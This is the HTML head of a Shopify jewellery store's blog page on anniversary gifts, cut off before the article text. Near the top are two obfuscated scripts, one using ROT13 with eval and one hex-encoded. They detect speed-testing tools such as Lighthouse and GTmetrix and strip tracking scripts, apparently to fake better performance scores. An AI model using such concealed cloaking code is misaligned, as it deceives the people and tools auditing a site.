

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kuberlo.com/blogs/news/how-to-choose-a-perfect-gift-for-your-wedding-anniversary-perfect-wedding-anniversary-gifts
body_size: 40799
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.kuberlo.com/blogs/news/how-to-choose-a-perfect-gift-for-your-wedding-anniversary-perfect-wedding-anniversary-gifts">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.kuberlo.com/cdn/shop/files/Untitled_design_8_6c778998-ba73-4c50-9813-34915915d1f8.png?crop=center&height=32&v=1688974912&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      How to choose a perfect gift for your wedding anniversary? | Perfect w
 &ndash; Kuberlo</title>

    
      <meta name="description" content="Wedding anniversaries are special occasions that call for meaningful and thoughtful gifts. If you&#39;re looking for an affordable yet beautiful gift option, consider artificial jewellery. Not only is it budget-friendly, but it can also be just as stunning as the real thing. And, by including a message card, you can make t">
    

    

<meta property="og:site_name" content="Kuberlo">
<meta property="og:url" content="https://www.kuberlo.com/blogs/news/how-to-choose-a-perfect-gift-for-your-wedding-anniversary-perfect-wedding-anniversary-gifts">
<meta property="og:title" content="How to choose a perfect gift for your wedding anniversary? | Perfect w">
<meta property="og:type" content="article">
<meta property="og:description" content="Wedding anniversaries are special occasions that call for meaningful and thoughtful gifts. If you&#39;re looking for an affordable yet beautiful gift option, consider artificial jewellery. Not only is it budget-friendly, but it can also be just as stunning as the real thing. And, by including a message card, you can make t"><meta property="og:image" content="http://www.kuberlo.com/cdn/shop/files/Most_Attractive_Youtube_Thumbnail_6_6ba5a445-7422-48ed-b763-439f172b700f.png?v=1671975660">
  <meta property="og:image:secure_url" content="https://www.kuberlo.com/cdn/shop/files/Most_Attractive_Youtube_Thumbnail_6_6ba5a445-7422-48ed-b763-439f172b700f.png?v=1671975660">
  <meta property="og:image:width" content="4000">
  <meta property="og:image:height" content="2250"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How to choose a perfect gift for your wedding anniversary? | Perfect w">
<meta name="twitter:description" content="Wedding anniversaries are special occasions that call for meaningful and thoughtful gifts. If you&#39;re looking for an affordable yet beautiful gift option, consider artificial jewellery. Not only is it budget-friendly, but it can also be just as stunning as the real thing. And, by including a message card, you can make t"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>
<script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script>


    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/constants.js?v=165488195745554878101745575349" defer="defer"></script>
    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/pubsub.js?v=2921868252632587581745575349" defer="defer"></script>
    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/global.js?v=85297797553816670871745575349" defer="defer"></script>

    
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="xxpr5ccrzs4b29ri38eigp6dpu3xuu">
<meta name="facebook-domain-verification" content="0ya1z2luewbq2ozhdhmyfg1vgl6mvn">
<meta name="google-site-verification" content="s4curWxQUs2fxB5faBwz5GAcYJOR8YWIUjVZsv2IrnM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5612339271/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6a3e08b8971bbb34c5c5764592951bf4","betas":["rich-media-storefront-analytics"],"domain":"www.kuberlo.com","predictiveSearch":true,"shopId":5612339271,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kuberlo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Shopflo X Kuberlo Store ~04\/25","id":173990445215,"schema_name":"Dawn","schema_version":"8.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kuberlo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" data-src="//www.kuberlo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.kuberlo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.kuberlo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.kuberlo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/5e7affab433a01ab13063ae19b13880cae798ac0760a63f470ca4734cba706a1\/api.goaffpro.com\/loader.js?shop=kuberlo.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/adsagentclientafd-b7hqhjdrf3fpeqh2.b01.azurefd.net\/frontendInjection.js?shop=kuberlo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":5612339271,"offset":19800,"reqid":"1751a3d5-7f15-4853-b522-ed19e4baa8e1-1768694133","pageurl":"www.kuberlo.com\/blogs\/news\/how-to-choose-a-perfect-gift-for-your-wedding-anniversary-perfect-wedding-anniversary-gifts","s":"articles-559916810399","u":"e636a15a8bdf","p":"article","rtyp":"article","rid":559916810399};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.kuberlo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.kuberlo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.kuberlo.com/cdn/shop/t/153/compiled_assets/scripts.js?v=30723"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <style data-shopify>
             @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.kuberlo.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.kuberlo.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

             @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.kuberlo.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.kuberlo.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

             
             
             @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.kuberlo.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.kuberlo.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}


             :root {
               --font-body-family: Assistant, sans-serif;
               --font-body-style: normal;
               --font-body-weight: 400;
               --font-body-weight-bold: 700;

               --font-heading-family: "Playfair Display", serif;
               --font-heading-style: normal;
               --font-heading-weight: 400;

               --font-body-scale: 1.0;
               --font-heading-scale: 1.0;

               --color-base-text: 18, 18, 18;
               --color-shadow: 18, 18, 18;
               --color-base-background-1: 255, 255, 255;
               --color-base-background-2: 243, 243, 243;
               --color-base-solid-button-labels: 10, 12, 46;
               --color-base-outline-button-labels: 18, 18, 18;
               --color-base-accent-1: 253, 248, 246;
               --color-base-accent-2: 253, 248, 246;
               --payment-terms-background-color: #ffffff;

               --gradient-base-background-1: #ffffff;
               --gradient-base-background-2: #f3f3f3;
               --gradient-base-accent-1: #fdf8f6;
               --gradient-base-accent-2: #fdf8f6;

               --media-padding: px;
               --media-border-opacity: 0.05;
               --media-border-width: 1px;
               --media-radius: 0px;
               --media-shadow-opacity: 0.0;
               --media-shadow-horizontal-offset: 0px;
               --media-shadow-vertical-offset: 4px;
               --media-shadow-blur-radius: 5px;
               --media-shadow-visible: 0;

               --page-width: 120rem;
               --page-width-margin: 0rem;

               --product-card-image-padding: 0.0rem;
               --product-card-corner-radius: 0.0rem;
               --product-card-text-alignment: left;
               --product-card-border-width: 0.0rem;
               --product-card-border-opacity: 0.1;
               --product-card-shadow-opacity: 0.0;
               --product-card-shadow-visible: 0;
               --product-card-shadow-horizontal-offset: 0.0rem;
               --product-card-shadow-vertical-offset: 0.4rem;
               --product-card-shadow-blur-radius: 0.5rem;

               --collection-card-image-padding: 0.0rem;
               --collection-card-corner-radius: 0.0rem;
               --collection-card-text-alignment: left;
               --collection-card-border-width: 0.0rem;
               --collection-card-border-opacity: 0.1;
               --collection-card-shadow-opacity: 0.0;
               --collection-card-shadow-visible: 0;
               --collection-card-shadow-horizontal-offset: 0.0rem;
               --collection-card-shadow-vertical-offset: 0.4rem;
               --collection-card-shadow-blur-radius: 0.5rem;

               --blog-card-image-padding: 0.0rem;
               --blog-card-corner-radius: 0.0rem;
               --blog-card-text-alignment: left;
               --blog-card-border-width: 0.0rem;
               --blog-card-border-opacity: 0.1;
               --blog-card-shadow-opacity: 0.0;
               --blog-card-shadow-visible: 0;
               --blog-card-shadow-horizontal-offset: 0.0rem;
               --blog-card-shadow-vertical-offset: 0.4rem;
               --blog-card-shadow-blur-radius: 0.5rem;

               --badge-corner-radius: 4.0rem;

               --popup-border-width: 1px;
               --popup-border-opacity: 0.1;
               --popup-corner-radius: 0px;
               --popup-shadow-opacity: 0.0;
               --popup-shadow-horizontal-offset: 0px;
               --popup-shadow-vertical-offset: 4px;
               --popup-shadow-blur-radius: 5px;

               --drawer-border-width: 1px;
               --drawer-border-opacity: 0.1;
               --drawer-shadow-opacity: 0.0;
               --drawer-shadow-horizontal-offset: 0px;
               --drawer-shadow-vertical-offset: 4px;
               --drawer-shadow-blur-radius: 5px;

               --spacing-sections-desktop: 0px;
               --spacing-sections-mobile: 0px;

               --grid-desktop-vertical-spacing: 8px;
               --grid-desktop-horizontal-spacing: 8px;
               --grid-mobile-vertical-spacing: 4px;
               --grid-mobile-horizontal-spacing: 4px;

               --text-boxes-border-opacity: 0.1;
               --text-boxes-border-width: 0px;
               --text-boxes-radius: 0px;
               --text-boxes-shadow-opacity: 0.0;
               --text-boxes-shadow-visible: 0;
               --text-boxes-shadow-horizontal-offset: 0px;
               --text-boxes-shadow-vertical-offset: 4px;
               --text-boxes-shadow-blur-radius: 5px;

               --buttons-radius: 6px;
               --buttons-radius-outset: 7px;
               --buttons-border-width: 1px;
               --buttons-border-opacity: 0.65;
               --buttons-shadow-opacity: 0.0;
               --buttons-shadow-visible: 0;
               --buttons-shadow-horizontal-offset: 4px;
               --buttons-shadow-vertical-offset: 4px;
               --buttons-shadow-blur-radius: 5px;
               --buttons-border-offset: 0.3px;

               --inputs-radius: 0px;
               --inputs-border-width: 1px;
               --inputs-border-opacity: 0.55;
               --inputs-shadow-opacity: 0.0;
               --inputs-shadow-horizontal-offset: 0px;
               --inputs-margin-offset: 0px;
               --inputs-shadow-vertical-offset: 4px;
               --inputs-shadow-blur-radius: 5px;
               --inputs-radius-outset: 0px;

               --variant-pills-radius: 40px;
               --variant-pills-border-width: 1px;
               --variant-pills-border-opacity: 0.55;
               --variant-pills-shadow-opacity: 0.0;
               --variant-pills-shadow-horizontal-offset: 0px;
               --variant-pills-shadow-vertical-offset: 4px;
               --variant-pills-shadow-blur-radius: 5px;
             }

             *,
             *::before,
             *::after {
               box-sizing: inherit;
             }

             html {
               box-sizing: border-box;
               font-size: calc(var(--font-body-scale) * 62.5%);
               height: 100%;
             }

             body {
               display: grid;
               grid-template-rows: auto auto 1fr auto;
               grid-template-columns: 100%;
               min-height: 100%;
               margin: 0;
               font-size: 1.5rem;
               letter-spacing: 0.06rem;
               line-height: calc(1 + 0.8 / var(--font-body-scale));
               font-family: Satoshi-Variable !important;
               /* font-family: var(--font-body-family); */
               font-style: var(--font-body-style);
               font-weight: var(--font-body-weight);
             }


             @font-face {
       font-family: 'Satoshi-Variable';
       src: url(https://cdn.shopify.com/s/files/1/0430/2818/5247/files/Satoshi-Variable.woff2?v=1678081543) format('woff2');
       }



      @font-face {
       font-family: 'book-antiqua';
       src: url(https://cdn.shopify.com/s/files/1/0056/1233/9271/files/Book_Antiqua_Font_2.ttf?v=1682135898) format('TrueType');
       }
             @media screen and (min-width: 750px) {
               body {
                 font-size: 1.6rem;
               }
             }
    </style>

    <link href="//www.kuberlo.com/cdn/shop/t/153/assets/base.css?v=172029522320405603301745575349" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kuberlo.com/cdn/shop/t/153/assets/new-custom-base.css?v=161480677833240008131745575349" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kuberlo.com/cdn/shop/t/153/assets/loader-new-spin.css?v=5072147681935974141745575349" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.kuberlo.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.kuberlo.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.kuberlo.com/cdn/shop/t/153/assets/component-predictive-search.css?v=85913294783299393391745575349"
        media="print"
        onload="this.media='all'"
      ><script src="//www.kuberlo.com/cdn/shop/t/153/assets/slick.min.js?v=94664681170830784651745575349" defer="defer"></script>
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    

    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/loader-new-spin.js?v=49017762671621797561745575349" defer="defer"></script>

    <script>
    
    
    
    
    var gsf_conversion_data = {page_type : '', event : '', data : {shop_currency : "INR"}};
    
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "54oxikxrd9");
</script>
<script src='https://bridge.shopflo.com/js/shopflo.bundle.js' async></script>
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow 